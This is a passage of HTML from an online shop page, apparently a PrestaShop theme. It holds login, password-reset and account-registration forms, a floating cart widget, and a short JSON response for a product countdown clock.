			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelvage.com/modules/appagebuilder/apajax.php?rand=1769004310062
body_size: 83
content:
{"pro_cdown":[{"id":"153","content":"<ul class=\"deal-clock lof-clock-153-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}